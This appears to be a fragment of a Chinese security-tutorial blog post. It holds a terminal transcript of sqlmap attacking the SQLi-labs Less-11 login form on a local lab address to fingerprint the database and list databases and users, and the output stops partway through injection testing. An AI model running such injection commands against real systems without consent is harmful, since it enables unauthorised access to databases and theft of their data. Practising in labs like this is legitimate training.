 root@kali:~# sqlmap -u "http://192.168.1.100/sqli/Less-11/index.php" --data="uname=admin&passwd=admin&submit=Submit" -f --bann
er --dbs --users
{1.2.3#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's resp
onsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for an
y misuse or damage caused by this program
[*] starting at 22:07:53
[22:07:54] [INFO] testing connection to the target URL
[22:07:55] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[22:07:56] [INFO] testing if the target URL content is stable
[22:07:57] [INFO] target URL content is stable
[22:07:57] [INFO] testing if POST parameter 'uname' is dynamic
[22:07:58] [INFO] confirming that POST parameter 'uname' is dynamic
[22:07:59] [INFO] POST parameter 'uname' is dynamic
[22:08:00] [INFO] heuristic (basic) test shows that POST parameter 'uname' might be injectable (possible DBMS: 'MySQL')
[22:08:01] [INFO] heuristic (XSS) test shows that POST parameter 'uname' might be vulnerable to cross-site scripting (XSS) att
acks
[22:08:01] [INFO] testing for SQL injection on POST parameter 'uname'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level
[22:08:05] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:08:06] [WARNING] reflective value(s) found and filtering out
娜璋AI安全之家
https://blog.csdn.net/Eastmount